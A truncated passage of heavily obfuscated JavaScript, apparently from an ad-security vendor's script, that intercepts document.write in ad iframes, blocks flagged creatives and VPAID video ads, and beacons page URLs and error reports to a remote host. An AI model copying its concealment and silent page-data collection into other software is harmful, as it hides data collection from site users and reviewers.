_0x4aeb61=Array[_0x3ddc35(0x1a1)](_0x1d6302[_0x3ddc35(0x1d1)](_0x3ddc35(0x1d5)))[_0x3ddc35(0x1d9)](function(_0x4a8008){var _0x40a3ce=_0x3ddc35;return !_0x4a8008[_0x40a3ce(0x19d)](_0x5a8701[_0x40a3ce(0x1c7)]);});_0x277c7b[_0x3ddc35(0x1b3)][_0x3ddc35(0x1b7)](_0x277c7b,_0x4aeb61);}return _0x277c7b;},[]);_0x2e152b[_0x56f8a5(0x196)](function(_0x97865b){var _0x10310c=_0x56f8a5;_0x5a8701[_0x10310c(0x199)](_0x97865b,_0x5da984);});}}),_0x4c46ce&&_0x53111c;},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1ad)]=function(_0x29c92f){var _0x346242=_0x4254dd,_0x1f287c=Array[_0x346242(0x1a1)](this[_0x346242(0x1b2)]()[_0x346242(0x1a4)]('['[_0x346242(0x1a3)](this[_0x346242(0x1c7)],'=')[_0x346242(0x1a3)](_0x29c92f,']')));_0x1f287c[_0x346242(0x1c4)]&&_0x1f287c[_0x346242(0x196)](function(_0x506d3a){var _0x540d81=_0x346242;_0x506d3a[_0x540d81(0x1bf)](_0x540d81(0x1a8),_0x540d81(0x195)),_0x506d3a[_0x540d81(0x1b5)]();});},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b2)]=function(){var _0x41723a=_0x4254dd;return window[_0x41723a(0x1a9)][_0x41723a(0x1b1)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x199)]=function(_0x5bd718,_0x16c393){var _0x4b4da9=_0x4254dd,_0x236c10=this;_0x5bd718[_0x4b4da9(0x19f)]=!![],_0x5bd718[_0x4b4da9(0x1bf)](this[_0x4b4da9(0x1c7)],_0x16c393[_0x4b4da9(0x1c8)][_0x4b4da9(0x1db)]);try{var _0x2fe74c=_0x5bd718[_0x4b4da9(0x1b0)][_0x4b4da9(0x1b1)],_0x3c342e=Array[_0x4b4da9(0x1a1)](_0x2fe74c[_0x4b4da9(0x1d1)](_0x4b4da9(0x1d5)));_0x3c342e[_0x4b4da9(0x1c4)]&&_0x3c342e[_0x4b4da9(0x196)](function(_0x5286e8){var _0x205e78=_0x4b4da9;_0x236c10[_0x205e78(0x199)](_0x5286e8,_0x16c393);});}catch(_0x327b69){return;}this[_0x4b4da9(0x1df)](_0x5bd718[_0x4b4da9(0x1b0)],_0x16c393);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1df)]=function(_0x151b95,_0x20189a){var _0x1634d0=_0x4254dd,_0x167741=this[_0x1634d0(0x1bb)][_0x1634d0(0x1ab)](_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1c6)][_0x1634d0(0x1e0)],!![],_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1db)]),_0x505e61=JSON[_0x1634d0(0x197)](JSON[_0x1634d0(0x1d0)](_0x167741));_0x505e61[_0x1634d0(0x1ce)]='',_0x505e61[_0x1634d0(0x1cd)]=![],_0x505e61[_0x1634d0(0x1af)]=![],_0x505e61[_0x1634d0(0x1dd)]={'src':[],'srcdoc':[]};var _0xb678c4=_0x151b95,_0x2fecb3=this[_0x1634d0(0x1b8)][_0x1634d0(0x1e7)](this);setTimeout(function(){var _0x3635a7=_0x1634d0;_0x20189a[_0x3635a7(0x1ca)](_0x505e61);},this[_0x1634d0(0x1d7)]),_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]=function(_0x11e139){return function(){var _0xf74dd4=_0x5ab1,_0x151519=[];try{for(var _0x4f68ba=0x0;_0x4f68ba<arguments[_0xf74dd4(0x1c4)];_0x4f68ba++){_0x151519[_0xf74dd4(0x1b3)](arguments[_0x4f68ba]);}_0x2fecb3(_0x151519,_0x505e61,_0x20189a)&&_0x151519[_0xf74dd4(0x196)](function(_0x46c274){var _0x331aa9=_0xf74dd4;if(_0x46c274[_0x331aa9(0x1e4)]===_0x331aa9(0x1aa)){var _0x30cf96=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1a8)),_0x405e51=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1cf));_0x30cf96&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1a8)][_0x331aa9(0x1b3)](_0x30cf96),_0x405e51&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1cf)][_0x331aa9(0x1b3)](_0x405e51),_0x46c274[_0x331aa9(0x1bf)](_0x331aa9(0x1a8),_0x331aa9(0x1de));}});}catch(_0x5478da){console[_0xf74dd4(0x1ae)](_0xf74dd4(0x1da),_0x5478da);}finally{_0x11e139[_0xf74dd4(0x1b7)](this,arguments);}};}(_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b8)]=function(_0x2c169e,_0x42918a,_0x534075){var _0x19880b=_0x4254dd,_0x1f9a0d=_0x2c169e[_0x19880b(0x198)](function(_0x294538,_0x6e078c){var _0x2f361f=_0x19880b;return _0x294538+_0x6e078c[_0x2f361f(0x1bd)];},''),_0x41010e=_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)]&&_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)][_0x19880b(0x1e0)];if(_0x41010e){var _0x24d5d9=function(_0x865a06){var _0x209ee3=_0x19880b,_0x19638a=_0x209ee3(0x1c0),_0x4c04b5=_0x865a06[_0x209ee3(0x1cc)](_0x19638a),_0x3f339b=_0x865a06[_0x209ee3(0x1cc)]('\x22>',_0x4c04b5);return _0x4c04b5>0x0&&_0x3f339b>0x0?_0x865a06[_0x209ee3(0x19c)](_0x4c04b5+_0x19638a[_0x209ee3(0x1c4)],_0x3f339b):null;};_0x41010e[_0x19880b(0x1a5)]=_0x24d5d9(_0x1f9a0d);}return _0x42918a[_0x19880b(0x1ce)]=_0x41010e?JSON[_0x19880b(0x1d0)](_0x41010e):_0x1f9a0d,!this[_0x19880b(0x1c2)][_0x19880b(0x1bc)](_0x41010e)&&confiantCommon[_0x19880b(0x1e6)](this[_0x19880b(0x1c5)],_0x42918a),_0x42918a[_0x19880b(0x1d4)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1cb)]=function(_0x17a5ee){var _0x565523=_0x4254dd,_0x301c9f=_0x17a5ee&&_0x17a5ee[_0x565523(0x1a0)]||'';return _0x301c9f[_0x565523(0x1d3)]()===_0x565523(0x19e);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1e3)]=function(){var _0x578a44=_0x4254dd,_0x17f035=Object[_0x578a44(0x1a6)]({'ima':_0x578a44(0x19b),'aniplayer':_0x578a44(0x1d2)});return this[_0x578a44(0x1c5)][_0x578a44(0x1e5)]>0x0&&_0x17f035[_0x578a44(0x1b3)](_0x578a44(0x1b6),_0x578a44(0x1a7)),_0x17f035;},_0x48a8de;}());function _0x5ab1(_0x38a876,_0x1c48ae){var _0x5c3c8a=_0x5c3c();return _0x5ab1=function(_0x5ab14c,_0x23cf51){_0x5ab14c=_0x5ab14c-0x195;var _0x111761=_0x5c3c8a[_0x5ab14c];if(_0x5ab1['BtfQcB']===undefined){var _0x1edd35=function(_0x2910fb){var _0x48a8de='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3edd84='',_0x32d037='';for(var _0x8f8645=0x0,_0x5da984,_0x5a8701,_0x4c46ce=0x0;_0x5a8701=_0x2910fb['charAt'](_0x4c46ce++);~_0x5a8701&&(_0x5da984=_0x8f8645%0x4?_0x5da984*0x40+_0x5a8701:_0x5a8701,_0x8f8645++%0x4)?_0x3edd84+=String['fromCharCode'](0xff&_0x5da984>>(-0x2*_0x8f8645&0x6)):0x0){_0x5a8701=_0x48a8de['indexOf'](_0x5a8701);}for(var _0x53111c=0x0,_0x2cc39c=_0x3edd84['length'];_0x53111c<_0x2cc39c;_0x53111c++){_0x32d037+='%'+('00'+_0x3edd84['charCodeAt'](_0x53111c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32d037);};_0x5ab1['XBUjDc']=_0x1edd35,_0x38a876=arguments,_0x5ab1['BtfQcB']=!![];}var _0x5b7ba8=_0x5c3c8a[0x0],_0x2e73ad=_0x5ab14c+_0x5b7ba8,_0x4d8ced=_0x38a876[_0x2e73ad];return !_0x4d8ced?(_0x111761=_0x5ab1['XBUjDc'](_0x111761),_0x38a876[_0x2e73ad]=_0x111761):_0x111761=_0x4d8ced,_0x111761;},_0x5ab1(_0x38a876,_0x1c48ae);}function _0x5c3c(){var _0x1d9582=['ChjVDg90ExbL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL1BC3jJpsjHyM91DdPIBgfUAYjD','C3vIC3rYAw5N','z2v0qxr0CMLIDxrL','vLbbsuq','DNnty2fUsw5PDa','yxbPrNjHBwv3B3jR','zNjVBq','odGWmtCYBxvKqLjV','y29Uy2f0','CxvLCNLtzwXLy3rVCKfSBa','BwvKAwfvCMW','DMfSDwvZ','AwzYyw1Lw3nYyZ0IywjVDxq6yMXHBMSIxq','C3jJ','Dg9W','u0nssvbu','yNvPBgrdB250zxH0','yM9KEq','yMXVy2TwuefjrezYyw1L','zxjYB3i','AxnqEgXszxe','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','z2v0rg9JDw1LBNq','ChvZAa','yxbWzw5Kq2HPBgq','CMvTB3zL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','yxbWBhK','C2HVDwXKqMXVy2TwuefjreHutuXfBgvTzw50CW','nK5XA2TOza','mZa5nJqYmMHyrgnhsq','y29UDgv4Dej1AwXKzxi','C2HVDwXKu2TPCa','B3v0zxjive1m','nZjxzLbwEe4','C2v0qxr0CMLIDxrL','C3jJpsi','ndK0nZjeCfDWEMS','zxHJBhvZAw9Uq2HLy2TLCG','zg9ty2fUBMLUzW','BgvUz3rO','y29UzMLN','zgf0yq','DNbHAwrgCMfTzvnjref0DhjPyNv0zq','zgf0yuLU','zgf0ys1NC2LK','B25ty2fUrg9Uzq','Axnwuefjra','Aw5KzxHpzG','AxnwAwrLB1rLBgvTDhj5t25SEq','DgfN','C3jJzg9J','C3rYAw5NAwz5','z2v0rwXLBwvUDhncEvrHz05HBwu','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','Dg9vChbLCKnHC2u','C2HVDwXKqMXVy2S','AwzYyw1L','ndC0nZi4twngC0jr','yxn5BMnmB2DezwXHEu1Z','mta1mtiWoxLssNjrDa','zMLSDgvY','vLbbsuqGvMLKzw8GC2nHBM5LCIbLCNjVCG','C2LK','suzsqu1f','DxjSrhvTCa','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9IBg9JA2vKlxzWywLKlMPZ','Aw5PDfzqquLerNjHBwvty2fUBMLUzW','ywreyxrH','mtiWndqXnKP2y21OuW','mJC5mZmWnu9TwxjUEG','z2v0vLbbsurwAwrLB1bSywnLBwvUDfnLBgvJDg9YCW','DgfNtMfTzq','zgv2tw9Kzq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','ywjVDxq6yMXHBMS','zM9YrwfJAa','CgfYC2u','CMvKDwnL','ChjVy2vZC0zYAwvUzgX5rNjHBwu'];_0x5c3c=function(){return _0x1d9582;};return _0x5c3c();}

    (function(_0x249f50,_0xd40b76){var _0x8c8cc2=_0x32a1,_0x5f79c5=_0x249f50();while(!![]){try{var _0x271055=-parseInt(_0x8c8cc2(0xbd))/0x1*(parseInt(_0x8c8cc2(0xaf))/0x2)+-parseInt(_0x8c8cc2(0xa4))/0x3*(parseInt(_0x8c8cc2(0xa0))/0x4)+parseInt(_0x8c8cc2(0xc0))/0x5+parseInt(_0x8c8cc2(0xa7))/0x6+-parseInt(_0x8c8cc2(0xa3))/0x7*(-parseInt(_0x8c8cc2(0xa5))/0x8)+-parseInt(_0x8c8cc2(0xc2))/0x9*(parseInt(_0x8c8cc2(0xae))/0xa)+-parseInt(_0x8c8cc2(0xc3))/0xb*(parseInt(_0x8c8cc2(0xab))/0xc);if(_0x271055===_0xd40b76)break;else _0x5f79c5['push'](_0x5f79c5['shift']());}catch(_0x3bd717){_0x5f79c5['push'](_0x5f79c5['shift']());}}}(_0x3272,0xeb530));function _0x32a1(_0x4e8b1d,_0x5a036c){var _0x32729c=_0x3272();return _0x32a1=function(_0x32a133,_0x73c9c8){_0x32a133=_0x32a133-0x9f;var _0x4befed=_0x32729c[_0x32a133];if(_0x32a1['Yquhvl']===undefined){var _0x3847f1=function(_0x587fd3){var _0x26b08b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3602f2='',_0x40529a='';for(var _0xcfbb49=0x0,_0x45b794,_0x321df4,_0x4117d1=0x0;_0x321df4=_0x587fd3['charAt'](_0x4117d1++);~_0x321df4&&(_0x45b794=_0xcfbb49%0x4?_0x45b794*0x40+_0x321df4:_0x321df4,_0xcfbb49++%0x4)?_0x3602f2+=String['fromCharCode'](0xff&_0x45b794>>(-0x2*_0xcfbb49&0x6)):0x0){_0x321df4=_0x26b08b['indexOf'](_0x321df4);}for(var _0x4d4111=0x0,_0x30f5e9=_0x3602f2['length'];_0x4d4111<_0x30f5e9;_0x4d4111++){_0x40529a+='%'+('00'+_0x3602f2['charCodeAt'](_0x4d4111)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40529a);};_0x32a1['MFQsIc']=_0x3847f1,_0x4e8b1d=arguments,_0x32a1['Yquhvl']=!![];}var _0x294211=_0x32729c[0x0],_0x528eaf=_0x32a133+_0x294211,_0x1f5bc5=_0x4e8b1d[_0x528eaf];return !_0x1f5bc5?(_0x4befed=_0x32a1['MFQsIc'](_0x4befed),_0x4e8b1d[_0x528eaf]=_0x4befed):_0x4befed=_0x1f5bc5,_0x4befed;},_0x32a1(_0x4e8b1d,_0x5a036c);}var _0x587fd3=XMLHttpRequest,_0x26b08b=(function(){var _0x4c2c95=_0x32a1;function _0x3602f2(_0x40529a){var _0x4e5634=_0x32a1;this[_0x4e5634(0xad)]=_0x40529a;}return _0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xbb)]=function(_0xcfbb49,_0x45b794){var _0x43a518=_0x4c2c95,_0x321df4=this[_0x43a518(0xad)][_0x43a518(0xb8)]&&parseFloat(this[_0x43a518(0xad)][_0x43a518(0xb8)]);if(isNaN(_0x321df4)||Math[_0x43a518(0xba)]()>_0x321df4)return;_0xcfbb49&&(_0x45b794[_0x43a518(0xb1)]=_0xcfbb49[_0x43a518(0xa9)]);_0x45b794[_0x43a518(0x9f)]=_0x43a518(0xc4);var _0x4117d1=this[_0x43a518(0xad)]&&(this[_0x43a518(0xad)][_0x43a518(0xaa)]||this[_0x43a518(0xad)][_0x43a518(0xb5)]),_0x4d4111=_0x4117d1&&_0x4117d1[_0x43a518(0xb4)];_0x45b794[_0x43a518(0xb6)]=_0x4d4111,_0x45b794[_0x43a518(0xb6)]=_0x45b794[_0x43a518(0xb6)]||'2',_0x45b794['uh']=_0x45b794['uh']||_0x43a518(0xbc),_0x45b794[_0x43a518(0xb3)]=_0x45b794['uh'],_0x45b794[_0x43a518(0xc5)]=this[_0x43a518(0xad)][_0x43a518(0xbf)],_0x45b794[_0x43a518(0xb2)]=this[_0x43a518(0xa8)]();var _0x30f5e9=new _0x587fd3(),_0x177229=this[_0x43a518(0xad)][_0x43a518(0xb7)]||_0x43a518(0xb9);_0x30f5e9[_0x43a518(0xbe)](_0x43a518(0xa2),_0x177229+_0x43a518(0xc7)),_0x45b794=btoa(JSON[_0x43a518(0xc8)](_0x45b794)),_0x30f5e9[_0x43a518(0xbb)](_0x45b794);},_0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xa8)]=function(){var _0xcbe87b=_0x4c2c95;try{return window[_0xcbe87b(0xb0)][_0xcbe87b(0xa1)][_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}catch(_0x13d8df){return document[_0xcbe87b(0xac)]||document[_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}},_0x3602f2;}());function _0x3272(){var _0x416964=['z3b0x2fUzf9WCMvIAwq','ndq5nJu1nKTrDxDNtG','CMvMzxjYzxi','y29UzMLN','mJbrr2T3AMm','ngHADLbKwG','Dg9W','BxnN','DxjS','DhbPza','Aw50zwDYyxrPB25FDMvYC2LVBG','DMLKzw8','Aw50x3zLCNnPB24','ywrtzxj2zxi','DNnuu2fTCgXL','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','CMfUzg9T','C2vUza','D3rFBM90x2vZDgfIBgLZAgvK','nty4nJy1A2vgCwnQ','B3bLBG','ChjVCgvYDhLjza','otu4mdyYnwHOywnMva','Bg9JyxrPB24','ntK1nZuZmMHuquHsDq','mtfxAgPZBwm','DMLKzw8UANm','ChjVCgvYDhLFAwq','Dg9tDhjPBMC','l3DLCNjVCG','C3rYAw5NAwz5','C3jJ','mJuYs0rHqMXM','zg9JDw1LBNq','ue9tva','n2zHvNDxrW','ndmWohr0t2zoDa','nZq2mZyWoffOs2Pvtq','ChjVDg90ExbL','nJi0nZmXnhjWweXnua','z2v0ugfNzvvYBa','BwvZC2fNzq'];_0x3272=function(){return _0x416964;};return _0x3272();}

    var _0x535b5e=_0x4f22;(function(_0xa6c39d,_0x129ae1){var _0x282298=_0x4f22,_0x37f896=_0xa6c39d();while(!![]){try{var _0x1dfc0f=-parseInt(_0x282298(0x8c))/0x1+parseInt(_0x282298(0xb0))/0x2+-parseInt(_0x282298(0xdf))/0x3+parseInt(_0x282298(0xda))/0x4*(parseInt(_0x282298(0x97))/0x5)+-parseInt(_0x282298(0xbe))/0x6*(-parseInt(_0x282298(0x7b))/0x7)+-parseInt(_0x282298(0x7f))/0x8+-parseInt(_0x282298(0xad))/0x9*(-parseInt(_0x282298(0x86))/0xa);if(_0x1dfc0f===_0x129ae1)break;else _0x37f896['push'](_0x37f896['shift']());}catch(_0x437093){_0x37f896['push'](_0x37f896['shift']());}}}(_0x1055,0x408f0));function _0x1055(){var _0x30c0c4=['C2LKvg9bze1HCa','C2vUzejSB2nRAw5NvgvSzw1LDhj5','A2v5CW','zg9ty2fUBMLUzW','Aw5UzxjfCNjVCG','C2HVDwXKu2TPCa','C2vUza','yMXVy2TmAw5LyxjwAwrLB0fK','yNjPzgDLswzYyw1Lu2L6zujHy2T1Ca','y29UDgvUDfDPBMrVDW','Aw5PDe1VzhvSzq','Aw5PDfzPzgvVu2nHBM5PBMC','DNbHAwrty2fUBMvY','mtuZmdu5nfbjD1vLra','Aw1WCMvZC2LVBG','B21Pzc1IBg9JAW','nJK2mtHWBenRAwG','ChjVCgvYDhLjza','DNbHAwqTyMXVy2S','B21PzfnJyw5Uzxi','D2LUzg93sw5ZDgfUy2u','C2HVDwXKu2vUzfrLBgvTzxrYEq','zxjYB3i','z2v0u2vYAwfSAxPLzenHC3bY','zxjYB3jnzxnZywDL','y2fSBgjHy2S','BwvKAwfvCMW','y29UDgvUDfbHDxnLuMvXDwvZDgvK','CMfUzg9T','z2v0rwXLBwvUDhncEvrHz05HBwu','mteZmZrMANnUENu','ywrZtwfUywDLCG','CNvSzxm','CMvZDg9YzujYAwrNzuLMCMfTzvn0EwXLCW','AwzYyw1L','DNnuu2fTCgXL','y2XLyw51CevYCM9YCW','zw5Kzwq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','DMLKzw9Zvg9czujSB2nRzwq','q29UzMLHBNqGDMLKzw8GzxjYB3i','Aw1HoI8V','D2LKDgG','yMLUza','yxr0zw1WDgvKihrVigjSB2nRigj1DcbUB24GBgLUzwfYihzPzgvVigLMCMfTzsbPCYbUB3qGzM91BMq','ChjLzML4','C3rYAw5N','DgfN','y29UDgv4Dej1AwXKzxi','CgjQC1nJyw5Uzxi','BgvUz3rO','CgfYzw50tM9Kzq','BwvZC2fNzq','C2nHBK9TAwq','zgv2tw9Kzq','Dw5KzwzPBMvK','Aw5KzxHpzG','C2LKvg9fCNjVCNnnyxa','ntqWog1JAuHTyq','CMvTB3zLrxzLBNrmAxn0zw5LCG','Bg9N','Bg9HzgvK','AxnjBKv4y2X1C2LVBKXPC3q','mti5mte1ofDSuwrVDW','C2nHBM5PBMCGDMLKzw8Gywq','yNvPBgrxzxjYB3i','zxHJBhvZAw9Uq2HLy2TLCG','ywrKrxzLBNrmAxn0zw5LCG','q29UzMLHBNqGC2nHBM5PBMCGDMLKzw8Gywq','z2v0rg9JDw1LBNq','Aw1H','Dg9W','z2v0ugf1C2vKvMLKzw8','Dw5SB2fK','C3jJ','vgvSzw1LDhj5sw52B2nHDg9Y','Bg9Nrgf0yq','zg9JDw1LBNq','ywreyxrH','C2nHBLzPzgvVqwq','DgL0Bgu','y29UzMLHBNruCNLuB0DLDenVBMzPzW','C3vIC3rY','CgXHEq','DNbHAwq','DMLKzw9fCNjVCNm','mta5mMnkshH6uG','DMLKzw8','zxjYB3jdB2rL','ChjVDg90ExbL','mJq1otqWoeXlCej3Da','zgf0yq','AgvPz2H0','ChvZAa','C2HVDwXKqMXVy2S','ywrdyw5qBgf5','CgfYC2u','ndbpBwv3wwe','DhbPza','C3rHCNq','z2v0rwXLBwvUDej5swq','C291CMnL','qwr2zxj0AxnLBwvUDa','mJqWmdu3DunOBvrI','C2nHBLzqquLe','yMXVy2ToB25mAw5LyxjwAwrLB0fK','CgfNzwHPzgu','Dw5HyMXLihrVigzPBMqGDgHLihrHCMDLDcbPBwfgCMfTzq','BgLUzwfY','C3rYAw5NAwz5','C2LK','Aw5PDa','BMfTzq','Axnty2fUBMvK','odyWBMDtzure','yMXVy2TwuefjrezYyw1L','C2v0qMXVy2TPBMDeyxrHrM9YvgvSzw1LDhj5q2fSBa','yxr0zw1WDgvKihrVigjSB2nRigj1DcbSAw5LyxiGDMLKzw8GAxmGBM90igzVDw5K','D2vYCM9Yu2vUzgvY','y2HHBM5LBa','DhLWzq','ywXSqwrZq29TCgXLDgvK','yNvPBgrdB250zxH0'];_0x1055=function(){return _0x30c0c4;};return _0x1055();}function _0x4f22(_0x24ec87,_0x286ba1){var _0x105504=_0x1055();return _0x4f22=function(_0x4f2242,_0x33ed4b){_0x4f2242=_0x4f2242-0x68;var _0x4c7a2d=_0x105504[_0x4f2242];if(_0x4f22['YCpxtJ']===undefined){var _0x54c5d3=function(_0x3fac78){var _0x4f82d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x599dc7='',_0x12d920='';for(var _0x127cc8=0x0,_0x465b92,_0x22966a,_0xf3cb1a=0x0;_0x22966a=_0x3fac78['charAt'](_0xf3cb1a++);~_0x22966a&&(_0x465b92=_0x127cc8%0x4?_0x465b92*0x40+_0x22966a:_0x22966a,_0x127cc8++%0x4)?_0x599dc7+=String['fromCharCode'](0xff&_0x465b92>>(-0x2*_0x127cc8&0x6)):0x0){_0x22966a=_0x4f82d3['indexOf'](_0x22966a);}for(var _0x4fee9a=0x0,_0x465cd6=_0x599dc7['length'];_0x4fee9a<_0x465cd6;_0x4fee9a++){_0x12d920+='%'+('00'+_0x599dc7['charCodeAt'](_0x4fee9a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12d920);};_0x4f22['TFlljk']=_0x54c5d3,_0x24ec87=arguments,_0x4f22['YCpxtJ']=!![];}var _0x119d24=_0x105504[0x0],_0x33f839=_0x4f2242+_0x119d24,_0x170a01=_0x24ec87[_0x33f839];return !_0x170a01?(_0x4c7a2d=_0x4f22['TFlljk'](_0x4c7a2d),_0x24ec87[_0x33f839]=_0x4c7a2d):_0x4c7a2d=_0x170a01,_0x4c7a2d;},_0x4f22(_0x24ec87,_0x286ba1);}var _0x3fac78=typeof confiantCommon!==_0x535b5e(0xd7)&&confiantCommon[_0x535b5e(0x76)]()||{},_0x4f82d3=(function(){var _0x71f22e=_0x535b5e;function _0x599dc7(_0x12d920){var _0x46301a=_0x4f22;this[_0x46301a(0xcd)]=_0x46301a(0xc9),this[_0x46301a(0xc7)]={},this[_0x46301a(0xa0)]={},this[_0x46301a(0xd9)]={},this[_0x46301a(0xa8)]=null,this[_0x46301a(0xb4)]=_0x12d920,this[_0x46301a(0x9b)]=new _0x26b08b(_0x3fac78),this[_0x46301a(0xe2)]=new _0x3baa6b(_0x3fac78),this[_0x46301a(0xd1)]=new _0x234002(_0x3fac78,_0x12d920),this[_0x46301a(0xd0)]=new _0x710181(_0x3fac78,this[_0x46301a(0xd1)],this[_0x46301a(0xe2)],this[_0x46301a(0x9b)]),this[_0x46301a(0xb3)]=new _0x93d81f(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]),this[_0x46301a(0xac)]=new _0x2910fb(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]);}return _0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xaa)]=function(){var _0x1b1fd4=_0x71f22e,_0x127cc8=this,_0x465b92=function(_0x22966a){var _0x5c1533=_0x4f22;return _0x127cc8[_0x5c1533(0xab)](_0x22966a);};this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0xd4),_0x465b92),this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0x8f),function(){var _0x3ed0c2=_0x1b1fd4;_0x127cc8[_0x3ed0c2(0xb4)][_0x3ed0c2(0xdb)](_0x3ed0c2(0xd4),_0x465b92);}),this[_0x1b1fd4(0xd1)][_0x1b1fd4(0x94)]();},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6a)]=function(){var _0x20f9fb=_0x71f22e;return window[_0x20f9fb(0x6c)][_0x20f9fb(0x72)];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc4)]=function(_0xf3cb1a){var _0x6a9af0=_0x71f22e;delete this[_0x6a9af0(0xa0)][_0xf3cb1a],delete this[_0x6a9af0(0xd9)][_0xf3cb1a];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xab)]=function(_0x4fee9a){var _0x58d04e=_0x71f22e;try{if(typeof _0x4fee9a[_0x58d04e(0x80)]===_0x58d04e(0xce)&&_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0xd8)](this[_0x58d04e(0xcd)])===0x0){var _0x465cd6=JSON[_0x58d04e(0x85)](_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0x77)](this[_0x58d04e(0xcd)][_0x58d04e(0xd2)])),_0x194294=_0x465cd6[_0x58d04e(0x80)]&&_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x73)],_0x449f90=_0x465cd6[_0x58d04e(0x93)];if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xb6)){if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0xc8),JSON[_0x58d04e(0x92)](_0x465cd6));var _0x4c76b1=_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)?_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x71)]:_0x465cd6[_0x58d04e(0x80)],_0x5cf820=[0x12f];if(_0x4c76b1&&_0x4c76b1[_0x58d04e(0x7d)]&&_0x5cf820[_0x58d04e(0xd8)](_0x4c76b1[_0x58d04e(0x7d)])===-0x1){this[_0x58d04e(0xd9)][_0x449f90]=this[_0x58d04e(0xd9)][_0x449f90]||[],this[_0x58d04e(0xd9)][_0x449f90][_0x58d04e(0x82)](_0x465cd6[_0x58d04e(0x80)]),_0x194294=this[_0x58d04e(0xa0)][_0x449f90];var _0x251ffb=this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90);_0x251ffb[_0x58d04e(0x7a)]=_0x251ffb[_0x58d04e(0x7a)]||[],_0x251ffb[_0x58d04e(0x7a)][_0x58d04e(0x82)]({'src':_0x58d04e(0x6b),'code':_0x4c76b1[_0x58d04e(0x7d)],'type':_0x4c76b1[_0x58d04e(0x9d)],'innerError':_0x4c76b1[_0x58d04e(0xa4)],'message':_0x4c76b1[_0x58d04e(0xb8)]}),this[_0x58d04e(0xe1)](new Error(_0x58d04e(0x7a)),{'label':_0x58d04e(0x7a),'isHighRiskError':!![],'payload':JSON[_0x58d04e(0x92)]({'context':this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90),'errors':this[_0x58d04e(0xd9)][_0x449f90]})});var _0x3c395f=this[_0x58d04e(0xc4)][_0x58d04e(0xcb)](this);setTimeout(function(){_0x3c395f(_0x449f90);},0xea60);}}_0x194294&&_0x194294[_0x58d04e(0xba)]&&[_0x58d04e(0x9e),_0x58d04e(0xb6),_0x58d04e(0x6e)][_0x58d04e(0xd8)](_0x465cd6[_0x58d04e(0x9d)])>-0x1&&(delete this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]],this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]));_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xbb))&&this[_0x58d04e(0xd5)](_0x465cd6);var 